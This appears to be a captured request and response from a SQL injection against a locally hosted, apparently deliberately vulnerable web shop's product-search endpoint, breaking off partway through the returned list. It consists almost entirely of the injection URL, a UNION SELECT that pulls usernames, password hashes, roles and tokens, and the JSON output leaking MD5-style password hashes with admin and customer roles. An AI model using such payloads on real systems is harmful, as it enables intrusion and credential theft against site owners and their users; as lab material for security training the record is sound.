 127.0.0.1:3000/rest/products/search?q=test%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedAt,%20isActive,%20createdAt,%20id,%20deluxeToken,%20profileImage...
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": "",
      "name": "0192023a7bbd73250516f069df18b500",
      "description": "admin",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.623 +00:00",
      "createdAt": 1,
      "updatedAt": "",
      "deletedAt": "assets/public/images/uploads/defaultAdmin.png"
    },
    {
      "id": "",
      "name": "030f05e45e30710c3ad3c32f00de0473",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.626 +00:00",
      "createdAt": 11,
      "updatedAt": "",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",
      "name": "05f92148b4b60f7dacd04cceebb8f1af",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.627 +00:00",
      "createdAt": 16,
      "updatedAt": "",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",
      "name": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "description": "customer",
      "price": null,
      "deluxePrice": 1,
      "image": "2025-09-08 04:38:20.623 +00:00",
      "createdAt": 3,
      "updatedAt": "",
      "deletedAt": "assets/public/images/uploads/default.svg"
    },
    {
      "id": "",